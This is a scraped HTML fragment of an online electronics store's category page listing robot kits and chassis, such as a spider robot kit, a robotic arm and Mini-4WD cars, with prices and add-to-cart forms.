        							
        	<div  class="js-toolbar-dropdown sorter-options" id="sorter" >
                    <div data-role="sorter" data-value="featured"
                                    selected="selected"
                                >
				Featured            </div>
                    <div data-role="sorter" data-value="popularity"
                                >
				Popularity            </div>
                    <div data-role="sorter" data-value="sort-by-date"
                                >
				Date            </div>
            </div>
	</div>
            <a title="Set&#x20;Ascending&#x20;Direction" href="#" class="action sorter-action sort-desc" data-role="direction-switcher" data-value="asc">
            <svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" 
            viewBox="0 0 14 14" 
            style="width:14px; height:14px;"><polygon points="12.7,6.3 7,0.6 1.3,6.3 2.8,7.7 6,4.5 6,13 8,13 8,4.5 11.2,7.7 "/></svg><span>Set Ascending Direction</span>
        </a>
    </div>
				<div class="modes">
            <strong class="modes-label" id="modes-label">View as</strong>
                        <strong title="Grid"
                class="modes-mode active mode-grid"
                data-value="grid">
				<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" 
            viewBox="0 0 20 20" 
            style="width:20px; height:20px;"><path d="M7,2v5H2V2H7 M8,0H1C0.4,0,0,0.4,0,1v7c0,0.6,0.4,1,1,1h7c0.6,0,1-0.4,1-1V1C9,0.4,8.6,0,8,0L8,0z"/><path d="M18,2v5h-5V2H18 M19,0h-7c-0.6,0-1,0.4-1,1v7c0,0.6,0.4,1,1,1h7c0.6,0,1-0.4,1-1V1C20,0.4,19.6,0,19,0L19,0z"/><path d="M7,13v5H2v-5H7 M8,11H1c-0.6,0-1,0.4-1,1v7c0,0.6,0.4,1,1,1h7c0.6,0,1-0.4,1-1v-7C9,11.4,8.6,11,8,11L8,11z"/><path d="M18,13v5h-5v-5H18 M19,11h-7c-0.6,0-1,0.4-1,1v7c0,0.6,0.4,1,1,1h7c0.6,0,1-0.4,1-1v-7C20,11.4,19.6,11,19,11L19,11z"/></svg>				<span>Grid</span>
            </strong>
                                    <a class="modes-mode mode-list"
               title="List"
               href="#"
               data-role="mode-switcher"
               data-value="list"
               id="mode-list"
               aria-labelledby="modes-label mode-list">
				<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" 
            viewBox="0 0 20 20" 
            style="width:20px; height:20px;"><path d="M7,2v5H2V2H7 M8,0H1C0.4,0,0,0.4,0,1v7c0,0.6,0.4,1,1,1h7c0.6,0,1-0.4,1-1V1C9,0.4,8.6,0,8,0L8,0z"/><path d="M7,13v5H2v-5H7 M8,11H1c-0.6,0-1,0.4-1,1v7c0,0.6,0.4,1,1,1h7c0.6,0,1-0.4,1-1v-7C9,11.4,8.6,11,8,11L8,11z"/><polygon points="20,1 11,1 11,3 20,3 20,1"/><polygon points="18,5 11,5 11,7 18,7 18,5"/><polygon points="20,12 11,12 11,14 20,14 20,12"/><polygon points="18,16 11,16 11,18 18,18 18,16"/></svg>				<span>List</span>
            </a>
                        </div>
			</div>
				<div class="flex-right d-flex align-items-center">
			<div class="toolbar-amount" id="toolbar-amount">
    <div class="amount-wrap">        Items <span class="toolbar-number">1</span>-<span class="toolbar-number">24</span> of <span class="toolbar-number">26</span>    	</div>
		<div class="amount-count-line"><span style="width: 92.307692307692%;"></span></div>
</div>
			<div class="field limiter js-toolbar-switch">
    <label class="label" for="limiter">
        <span>Show</span>
			                <span class="current">
                    24                </span>
            			<span class="limiter-text">per page</span>
    </label>
	<div id="limiter" class="limiter-options js-toolbar-dropdown">
					<div data-role="limiter" data-value="24"				selected="selected">
				24			</div>
					<div data-role="limiter" data-value="36">
				36			</div>
					<div data-role="limiter" data-value="48">
				48			</div>
					<div data-role="limiter" data-value="60">
				60			</div>
			</div>    
</div>
		</div>
            </div>
				    
        <div class="products wrapper grid&#x20;show-review-count&#x20;&#x20;thumb-slider-on&#x20;products-grid__layout-default&#x20;products-grid__buttons-below&#x20;&#x20;product-columns-3&#x20;product-columns-s-1&#x20;product-columns-m-2&#x20;product-columns-l-3 products-grid">
                <ol class="products list items product-items">
                        				
								
												<li class="item&#x20;product&#x20;product-item">				<div class="product-item-info "
					 id="product-item-info_3942"
					 data-container="product-grid">
                                        											<div class="product-grid__image-wrapper">
						<a href="https://electropeak.com/spider-robot-kit" class="product photo product-item-photo lazy-loader" tabindex="-1">
							
    <span class="product-image-container ox-product-thumb-image-container"
          style="width:340px;">
	<span class="product-image-wrapper"
          style="padding-bottom: 100%;">
                            <img class="product-image-photo product-thumb-image-photo lazy" 				 src="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Olegnax_Core/images/preloader-img.svg"
                     data-original="https://electropeak.com/media/catalog/product/m/e/resized/mec-03-012-1_340_340.jpg"
                     width="340"
                     height="340"
                     alt="Spider Robot Kit"/>
                            <img class="product-image-photo product-thumb-image-photo lazy" 				 src="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Olegnax_Core/images/preloader-img.svg"
                     data-original="https://electropeak.com/media/catalog/product/m/e/resized/mec-03-012-2_340_340.jpg"
                     width="340"
                     height="340"
                     alt="Spider Robot Kit"/>
                            <img class="product-image-photo product-thumb-image-photo lazy" 				 src="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Olegnax_Core/images/preloader-img.svg"
                     data-original="https://electropeak.com/media/catalog/product/m/e/resized/mec-03-012-3_340_340.jpg"
                     width="340"
                     height="340"
                     alt="Spider Robot Kit"/>
                            <img class="product-image-photo product-thumb-image-photo lazy" 				 src="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Olegnax_Core/images/preloader-img.svg"
                     data-original="https://electropeak.com/media/catalog/product/m/e/resized/mec-03-012-4_340_340.jpg"
                     width="340"
                     height="340"
                     alt="Spider Robot Kit"/>
            	</span>
</span>
						</a>
															<div class="product-item-inner">
									<a href="https://electropeak.com/spider-robot-kit" title="Spider Robot Kit" aria-label="View Product" class="overlay-link">Spider Robot Kit</a>
																													<div class="ox-nav onhover">
	<button role="presentation" class="js-thumb-nav prev"><span aria-label="Previous">‹</span></button>
	<button role="presentation" class="js-thumb-nav next"><span aria-label="Next">›</span></button>
</div>																		<div class="product actions product-item-actions">
																				<a class="button quick-view rounded ox-quickview-button" data-quickview-url="https://electropeak.com/ox_quickview/catalog_product/view/id/3942/" href="#"><span>Quickview</span></a>									</div>
								</div>
																				</div>
						<div class="product-grid-overlay"></div>

						<div class="product details product-item-details">
							<div class="ox-dots d-none" data-count="4" data-current="0"><span class="ox-dots__counter"><span class="ox-dots__current">1</span>4</span><span class="dot active">1</span><span class="dot ">2</span><span class="dot ">3</span><span class="dot ">4</span></div>                            														<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://electropeak.com/spider-robot-kit">
									Spider Robot Kit								</a>
							</strong>

							<div class="price-box price-final_price" data-role="priceBox" data-product-id="3942" data-price-box="product-id-3942">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
        <span  id="product-price-3942"                data-price-amount="3.25"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$3.2500</span></span>
        </span>

            <a href="https://electropeak.com/spider-robot-kit" class="minimal-price-link">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
            <span class="price-label">As low as</span>
        <span  id="3942"                data-price-amount="2.8"
        data-price-type=""
        class="price-wrapper "
    >$2.8000</span>
        </span>
        </a>
    </div>							                                                        
							
														
							
							<div class="product actions product-item-actions">									
																											<div class="actions-primary">
																						<form data-role="tocart-form"
												  data-product-sku="MEC-03-012"
												  action="https://electropeak.com/checkout/cart/add/uenc/aHR0cHM6Ly9lbGVjdHJvcGVhay5jb20vcm9ib3RpY3MvbWVjaGFuaWNhbC1wYXJ0cy9yb2JvdC1jaGFzc2lz/product/3942/"
												  method="post">
												<input type="hidden"
													   name="product"
													   value="3942">
												<input type="hidden"
													   name="uenc"
													   value="aHR0cHM6Ly9lbGVjdHJvcGVhay5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OWxiR1ZqZEhKdmNHVmhheTVqYjIwdmNtOWliM1JwWTNNdmJXVmphR0Z1YVdOaGJDMXdZWEowY3k5eWIySnZkQzFqYUdGemMybHovcHJvZHVjdC8zOTQyLw~~">
												<input name="form_key" type="hidden" value="D4I1hbbAgf70zvWL" />												<button type="submit"
														title="Add&#x20;to&#x20;Cart"
														class="action tocart primary">
													<svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart"><use xlink:href="#a2-cart-icon"></use></svg><span>Add to Cart</span>
												</button>
											</form>
										</div>
																		
																
															</div>
						</div>
					

					                </div>
                                            				
								
												</li><li class="item&#x20;product&#x20;product-item">				<div class="product-item-info "
					 id="product-item-info_5463"
					 data-container="product-grid">
                                        											<div class="product-grid__image-wrapper">
						<a href="https://electropeak.com/6-dof-robotic-arm" class="product photo product-item-photo lazy-loader" tabindex="-1">
							
    <span class="product-image-container ox-product-thumb-image-container"
          style="width:340px;">
	<span class="product-image-wrapper"
          style="padding-bottom: 100%;">
                            <img class="product-image-photo product-thumb-image-photo lazy" 				 src="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Olegnax_Core/images/preloader-img.svg"
                     data-original="https://electropeak.com/media/catalog/product/m/e/resized/mec-03-022-1_340_340.jpg"
                     width="340"
                     height="340"
                     alt="6-DOF Robotic Arm"/>
                            <img class="product-image-photo product-thumb-image-photo lazy" 				 src="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Olegnax_Core/images/preloader-img.svg"
                     data-original="https://electropeak.com/media/catalog/product/m/e/resized/mec-03-022-2_340_340.jpg"
                     width="340"
                     height="340"
                     alt="6-DOF Robotic Arm"/>
                            <img class="product-image-photo product-thumb-image-photo lazy" 				 src="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Olegnax_Core/images/preloader-img.svg"
                     data-original="https://electropeak.com/media/catalog/product/m/e/resized/mec-03-022-3_340_340.jpg"
                     width="340"
                     height="340"
                     alt="6-DOF Robotic Arm"/>
                            <img class="product-image-photo product-thumb-image-photo lazy" 				 src="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Olegnax_Core/images/preloader-img.svg"
                     data-original="https://electropeak.com/media/catalog/product/m/e/resized/mec-03-022-4_340_340.jpg"
                     width="340"
                     height="340"
                     alt="6-DOF Robotic Arm"/>
            	</span>
</span>
						</a>
															<div class="product-item-inner">
									<a href="https://electropeak.com/6-dof-robotic-arm" title="6-DOF Robotic Arm" aria-label="View Product" class="overlay-link">6-DOF Robotic Arm</a>
																													<div class="ox-nav onhover">
	<button role="presentation" class="js-thumb-nav prev"><span aria-label="Previous">‹</span></button>
	<button role="presentation" class="js-thumb-nav next"><span aria-label="Next">›</span></button>
</div>																		<div class="product actions product-item-actions">
																				<a class="button quick-view rounded ox-quickview-button" data-quickview-url="https://electropeak.com/ox_quickview/catalog_product/view/id/5463/" href="#"><span>Quickview</span></a>									</div>
								</div>
																				</div>
						<div class="product-grid-overlay"></div>

						<div class="product details product-item-details">
							<div class="ox-dots d-none" data-count="4" data-current="0"><span class="ox-dots__counter"><span class="ox-dots__current">1</span>4</span><span class="dot active">1</span><span class="dot ">2</span><span class="dot ">3</span><span class="dot ">4</span></div>                            														<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://electropeak.com/6-dof-robotic-arm">
									6-DOF Robotic Arm								</a>
							</strong>

							<div class="price-box price-final_price" data-role="priceBox" data-product-id="5463" data-price-box="product-id-5463">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
        <span  id="product-price-5463"                data-price-amount="33.0583"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$33.0583</span></span>
        </span>

</div>							                                                        
							
														
							
							<div class="product actions product-item-actions">									
																											<div class="actions-primary">
																						<form data-role="tocart-form"
												  data-product-sku="MEC-03-022"
												  action="https://electropeak.com/checkout/cart/add/uenc/aHR0cHM6Ly9lbGVjdHJvcGVhay5jb20vcm9ib3RpY3MvbWVjaGFuaWNhbC1wYXJ0cy9yb2JvdC1jaGFzc2lz/product/5463/"
												  method="post">
												<input type="hidden"
													   name="product"
													   value="5463">
												<input type="hidden"
													   name="uenc"
													   value="aHR0cHM6Ly9lbGVjdHJvcGVhay5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OWxiR1ZqZEhKdmNHVmhheTVqYjIwdmNtOWliM1JwWTNNdmJXVmphR0Z1YVdOaGJDMXdZWEowY3k5eWIySnZkQzFqYUdGemMybHovcHJvZHVjdC81NDYzLw~~">
												<input name="form_key" type="hidden" value="D4I1hbbAgf70zvWL" />												<button type="submit"
														title="Add&#x20;to&#x20;Cart"
														class="action tocart primary">
													<svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart"><use xlink:href="#a2-cart-icon"></use></svg><span>Add to Cart</span>
												</button>
											</form>
										</div>
																		
																
															</div>
						</div>
					

					                </div>
                                            				
								
												</li><li class="item&#x20;product&#x20;product-item">				<div class="product-item-info "
					 id="product-item-info_5452"
					 data-container="product-grid">
                                        											<div class="product-grid__image-wrapper">
						<a href="https://electropeak.com/waveshare-ugv-rover-robot" class="product photo product-item-photo lazy-loader" tabindex="-1">
							
    <span class="product-image-container ox-product-thumb-image-container"
          style="width:340px;">
	<span class="product-image-wrapper"
          style="padding-bottom: 100%;">
                            <img class="product-image-photo product-thumb-image-photo lazy" 				 src="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Olegnax_Core/images/preloader-img.svg"
                     data-original="https://electropeak.com/media/catalog/product/m/e/resized/mec-03-021-1_340_340.jpg"
                     width="340"
                     height="340"
                     alt="Waveshare UGV Rover Robot"/>
                            <img class="product-image-photo product-thumb-image-photo lazy" 				 src="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Olegnax_Core/images/preloader-img.svg"
                     data-original="https://electropeak.com/media/catalog/product/m/e/resized/mec-03-021-2_340_340.jpg"
                     width="340"
                     height="340"
                     alt="Waveshare UGV Rover Robot"/>
                            <img class="product-image-photo product-thumb-image-photo lazy" 				 src="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Olegnax_Core/images/preloader-img.svg"
                     data-original="https://electropeak.com/media/catalog/product/m/e/resized/mec-03-021-3_340_340.jpg"
                     width="340"
                     height="340"
                     alt="Waveshare UGV Rover Robot"/>
                            <img class="product-image-photo product-thumb-image-photo lazy" 				 src="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Olegnax_Core/images/preloader-img.svg"
                     data-original="https://electropeak.com/media/catalog/product/m/e/resized/mec-03-021-4_340_340.jpg"
                     width="340"
                     height="340"
                     alt="Waveshare UGV Rover Robot"/>
            	</span>
</span>
						</a>
															<div class="product-item-inner">
									<a href="https://electropeak.com/waveshare-ugv-rover-robot" title="Waveshare UGV Rover Robot" aria-label="View Product" class="overlay-link">Waveshare UGV Rover Robot</a>
																													<div class="ox-nav onhover">
	<button role="presentation" class="js-thumb-nav prev"><span aria-label="Previous">‹</span></button>
	<button role="presentation" class="js-thumb-nav next"><span aria-label="Next">›</span></button>
</div>																		<div class="product actions product-item-actions">
																				<a class="button quick-view rounded ox-quickview-button" data-quickview-url="https://electropeak.com/ox_quickview/catalog_product/view/id/5452/" href="#"><span>Quickview</span></a>									</div>
								</div>
																				</div>
						<div class="product-grid-overlay"></div>

						<div class="product details product-item-details">
							<div class="ox-dots d-none" data-count="4" data-current="0"><span class="ox-dots__counter"><span class="ox-dots__current">1</span>4</span><span class="dot active">1</span><span class="dot ">2</span><span class="dot ">3</span><span class="dot ">4</span></div>                            														<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://electropeak.com/waveshare-ugv-rover-robot">
									Waveshare UGV Rover Robot								</a>
							</strong>

							<div class="ox-sale-price-dif&#x20;&#x20;config&#x20;d-none"><span class="price-dif__container">SAVE <span class="js-ox-price-diff ox-price-diff-value"></span></span></div><div class="price-box price-final_price" data-role="priceBox" data-product-id="5452" data-price-box="product-id-5452"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-5452"                data-price-amount="428.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$428.5000</span></span>
        </span>
</span>


</div>							                <div class="swatch-opt-5452"
         data-role="swatch-option-5452"></div>

    

    
                                                        
							
														
							
							<div class="product actions product-item-actions">									
																											<div class="actions-primary">
																						<form data-role="tocart-form"
												  data-product-sku="MEC-03-021"
												  action="https://electropeak.com/checkout/cart/add/uenc/aHR0cHM6Ly9lbGVjdHJvcGVhay5jb20vcm9ib3RpY3MvbWVjaGFuaWNhbC1wYXJ0cy9yb2JvdC1jaGFzc2lz/product/5452/"
												  method="post">
												<input type="hidden"
													   name="product"
													   value="5452">
												<input type="hidden"
													   name="uenc"
													   value="aHR0cHM6Ly9lbGVjdHJvcGVhay5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OWxiR1ZqZEhKdmNHVmhheTVqYjIwdmNtOWliM1JwWTNNdmJXVmphR0Z1YVdOaGJDMXdZWEowY3k5eWIySnZkQzFqYUdGemMybHovcHJvZHVjdC81NDUyLw~~">
												<input name="form_key" type="hidden" value="D4I1hbbAgf70zvWL" />												<button type="submit"
														title="Add&#x20;to&#x20;Cart"
														class="action tocart primary">
													<svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart"><use xlink:href="#a2-cart-icon"></use></svg><span>Add to Cart</span>
												</button>
											</form>
										</div>
																		
																
															</div>
						</div>
					

					                </div>
                                            				
								
												</li><li class="item&#x20;product&#x20;product-item">				<div class="product-item-info "
					 id="product-item-info_3910"
					 data-container="product-grid">
                                        											<div class="product-grid__image-wrapper">
						<a href="https://electropeak.com/mini-4wd-magnum-saber-original" class="product photo product-item-photo lazy-loader" tabindex="-1">
							<span class="product-image-container product-image-container-3910-340-340">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;340&#x20;340&quot;&#x20;width&#x3D;&quot;340&quot;&#x20;height&#x3D;&quot;340&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://electropeak.com/media/catalog/product/cache/33ac6016214e46e3fc59c6fdcac4dbb5/m/e/mec-03-008-1.jpg" width="340" height="340" alt="Mini-4WD&#x20;Magnum-Saber&#x20;&#x28;Original&#x29;"/></span>
</span>
<style>.product-image-container-3910-340-340 {
    width: 340px;
}
.product-image-container-3910-340-340 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>						</a>
															<div class="product-item-inner">
									<a href="https://electropeak.com/mini-4wd-magnum-saber-original" title="Mini-4WD Magnum-Saber (Original)" aria-label="View Product" class="overlay-link">Mini-4WD Magnum-Saber (Original)</a>
																		<div class="product actions product-item-actions">
																				<a class="button quick-view rounded ox-quickview-button" data-quickview-url="https://electropeak.com/ox_quickview/catalog_product/view/id/3910/" href="#"><span>Quickview</span></a>									</div>
								</div>
																				</div>
						<div class="product-grid-overlay"></div>

						<div class="product details product-item-details">
							                            														<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://electropeak.com/mini-4wd-magnum-saber-original">
									Mini-4WD Magnum-Saber (Original)								</a>
							</strong>

							<div class="price-box price-final_price" data-role="priceBox" data-product-id="3910" data-price-box="product-id-3910">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
        <span  id="product-price-3910"                data-price-amount="5.75"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$5.7500</span></span>
        </span>

            <a href="https://electropeak.com/mini-4wd-magnum-saber-original" class="minimal-price-link">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
            <span class="price-label">As low as</span>
        <span  id="3910"                data-price-amount="5.01"
        data-price-type=""
        class="price-wrapper "
    >$5.0100</span>
        </span>
        </a>
    </div>							                                                        
							
														
							
							<div class="product actions product-item-actions">									
																											<div class="actions-primary">
																						<form data-role="tocart-form"
												  data-product-sku="MEC-03-008"
												  action="https://electropeak.com/checkout/cart/add/uenc/aHR0cHM6Ly9lbGVjdHJvcGVhay5jb20vcm9ib3RpY3MvbWVjaGFuaWNhbC1wYXJ0cy9yb2JvdC1jaGFzc2lz/product/3910/"
												  method="post">
												<input type="hidden"
													   name="product"
													   value="3910">
												<input type="hidden"
													   name="uenc"
													   value="aHR0cHM6Ly9lbGVjdHJvcGVhay5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OWxiR1ZqZEhKdmNHVmhheTVqYjIwdmNtOWliM1JwWTNNdmJXVmphR0Z1YVdOaGJDMXdZWEowY3k5eWIySnZkQzFqYUdGemMybHovcHJvZHVjdC8zOTEwLw~~">
												<input name="form_key" type="hidden" value="D4I1hbbAgf70zvWL" />												<button type="submit"
														title="Add&#x20;to&#x20;Cart"
														class="action tocart primary">
													<svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart"><use xlink:href="#a2-cart-icon"></use></svg><span>Add to Cart</span>
												</button>
											</form>
										</div>
																		
																
															</div>
						</div>
					

					                </div>
                                            				
								
												</li><li class="item&#x20;product&#x20;product-item">				<div class="product-item-info "
					 id="product-item-info_5104"
					 data-container="product-grid">
                                        											<div class="product-grid__image-wrapper">
						<a href="https://electropeak.com/4wd-car-robot-kit-with-mecanum-wheels" class="product photo product-item-photo lazy-loader" tabindex="-1">
							
    <span class="product-image-container ox-product-thumb-image-container"
          style="width:340px;">
	<span class="product-image-wrapper"
          style="padding-bottom: 100%;">
                            <img class="product-image-photo product-thumb-image-photo lazy" 				 src="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Olegnax_Core/images/preloader-img.svg"
                     data-original="https://electropeak.com/media/catalog/product/m/e/resized/mec-03-017-1_340_340.jpg"
                     width="340"
                     height="340"
                     alt="4WD Car Robot Kit With Mecanum Wheels"/>
                            <img class="product-image-photo product-thumb-image-photo lazy" 				 src="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Olegnax_Core/images/preloader-img.svg"
                     data-original="https://electropeak.com/media/catalog/product/m/e/resized/mec-03-017-2_340_340.jpg"
                     width="340"
                     height="340"
                     alt="4WD Car Robot Kit With Mecanum Wheels"/>
                            <img class="product-image-photo product-thumb-image-photo lazy" 				 src="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Olegnax_Core/images/preloader-img.svg"
                     data-original="https://electropeak.com/media/catalog/product/m/e/resized/mec-03-017-3_340_340.jpg"
                     width="340"
                     height="340"
                     alt="4WD Car Robot Kit With Mecanum Wheels"/>
                            <img class="product-image-photo product-thumb-image-photo lazy" 				 src="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Olegnax_Core/images/preloader-img.svg"
                     data-original="https://electropeak.com/media/catalog/product/m/e/resized/mec-03-017-4_340_340.jpg"
                     width="340"
                     height="340"
                     alt="4WD Car Robot Kit With Mecanum Wheels"/>
            	</span>
</span>
						</a>
															<div class="product-item-inner">
									<a href="https://electropeak.com/4wd-car-robot-kit-with-mecanum-wheels" title="4WD Car Robot Kit With Mecanum Wheels" aria-label="View Product" class="overlay-link">4WD Car Robot Kit With Mecanum Wheels</a>
																													<div class="ox-nav onhover">
	<button role="presentation" class="js-thumb-nav prev"><span aria-label="Previous">‹</span></button>
	<button role="presentation" class="js-thumb-nav next"><span aria-label="Next">›</span></button>
</div>																		<div class="product actions product-item-actions">
																				<a class="button quick-view rounded ox-quickview-button" data-quickview-url="https://electropeak.com/ox_quickview/catalog_product/view/id/5104/" href="#"><span>Quickview</span></a>									</div>
								</div>
																				</div>
						<div class="product-grid-overlay"></div>

						<div class="product details product-item-details">
							<div class="ox-dots d-none" data-count="4" data-current="0"><span class="ox-dots__counter"><span class="ox-dots__current">1</span>4</span><span class="dot active">1</span><span class="dot ">2</span><span class="dot ">3</span><span class="dot ">4</span></div>                            														<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://electropeak.com/4wd-car-robot-kit-with-mecanum-wheels">
									4WD Car Robot Kit With Mecanum Wheels								</a>
							</strong>

							<div class="price-box price-final_price" data-role="priceBox" data-product-id="5104" data-price-box="product-id-5104">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
        <span  id="product-price-5104"                data-price-amount="15.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$15.5000</span></span>
        </span>

            <a href="https://electropeak.com/4wd-car-robot-kit-with-mecanum-wheels" class="minimal-price-link">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
            <span class="price-label">As low as</span>
        <span  id="5104"                data-price-amount="13.49"
        data-price-type=""
        class="price-wrapper "
    >$13.4900</span>
        </span>
        </a>
    </div>							                                                        
							
														
							
							<div class="product actions product-item-actions">									
																											<div class="actions-primary">
																						<form data-role="tocart-form"
												  data-product-sku="MEC-03-017"
												  action="https://electropeak.com/checkout/cart/add/uenc/aHR0cHM6Ly9lbGVjdHJvcGVhay5jb20vcm9ib3RpY3MvbWVjaGFuaWNhbC1wYXJ0cy9yb2JvdC1jaGFzc2lz/product/5104/"
												  method="post">
												<input type="hidden"
													   name="product"
													   value="5104">
												<input type="hidden"
													   name="uenc"
													   value="aHR0cHM6Ly9lbGVjdHJvcGVhay5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OWxiR1ZqZEhKdmNHVmhheTVqYjIwdmNtOWliM1JwWTNNdmJXVmphR0Z1YVdOaGJDMXdZWEowY3k5eWIySnZkQzFqYUdGemMybHovcHJvZHVjdC81MTA0Lw~~">
												<input name="form_key" type="hidden" value="D4I1hbbAgf70zvWL" />												<button type="submit"
														title="Add&#x20;to&#x20;Cart"
														class="action tocart primary">
													<svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart"><use xlink:href="#a2-cart-icon"></use></svg><span>Add to Cart</span>
												</button>
											</form>
										</div>
																		
																
															</div>
						</div>
					

					                </div>
                                            				
								
												</li><li class="item&#x20;product&#x20;product-item">				<div class="product-item-info "
					 id="product-item-info_3911"
					 data-container="product-grid">
                                        											<div class="product-grid__image-wrapper">
						<a href="https://electropeak.com/tamiya-mini-4wd-avante-mk-ii-original" class="product photo product-item-photo lazy-loader" tabindex="-1">
							<span class="product-image-container product-image-container-3911-340-340">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;340&#x20;340&quot;&#x20;width&#x3D;&quot;340&quot;&#x20;height&#x3D;&quot;340&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://electropeak.com/media/catalog/product/cache/33ac6016214e46e3fc59c6fdcac4dbb5/m/e/mec-03-007-1.jpg" width="340" height="340" alt="TAMIYA&#x20;Mini-4WD&#x20;Avante&#x20;MK.II&#x20;&#x28;Original&#x29;"/></span>
</span>
<style>.product-image-container-3911-340-340 {
    width: 340px;
}
.product-image-container-3911-340-340 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>						</a>
															<div class="product-item-inner">
									<a href="https://electropeak.com/tamiya-mini-4wd-avante-mk-ii-original" title="TAMIYA Mini-4WD Avante MK.II (Original)" aria-label="View Product" class="overlay-link">TAMIYA Mini-4WD Avante MK.II (Original)</a>
																		<div class="product actions product-item-actions">
																				<a class="button quick-view rounded ox-quickview-button" data-quickview-url="https://electropeak.com/ox_quickview/catalog_product/view/id/3911/" href="#"><span>Quickview</span></a>									</div>
								</div>
																				</div>
						<div class="product-grid-overlay"></div>

						<div class="product details product-item-details">
							                            														<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://electropeak.com/tamiya-mini-4wd-avante-mk-ii-original">
									TAMIYA Mini-4WD Avante MK.II (Original)								</a>
							</strong>

							<div class="price-box price-final_price" data-role="priceBox" data-product-id="3911" data-price-box="product-id-3911">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
        <span  id="product-price-3911"                data-price-amount="15.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$15.5000</span></span>
        </span>

            <a href="https://electropeak.com/tamiya-mini-4wd-avante-mk-ii-original" class="minimal-price-link">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
            <span class="price-label">As low as</span>
        <span  id="3911"                data-price-amount="13.67"
        data-price-type=""
        class="price-wrapper "
    >$13.6700</span>
        </span>
        </a>
    </div>							                                                        
							
														
							
							<div class="product actions product-item-actions">									
																											<div class="actions-primary">
																						<form data-role="tocart-form"
												  data-product-sku="MEC-03-007"
												  action="https://electropeak.com/checkout/cart/add/uenc/aHR0cHM6Ly9lbGVjdHJvcGVhay5jb20vcm9ib3RpY3MvbWVjaGFuaWNhbC1wYXJ0cy9yb2JvdC1jaGFzc2lz/product/3911/"
												  method="post">
												<input type="hidden"
													   name="product"
													   value="3911">
												<input type="hidden"
													   name="uenc"
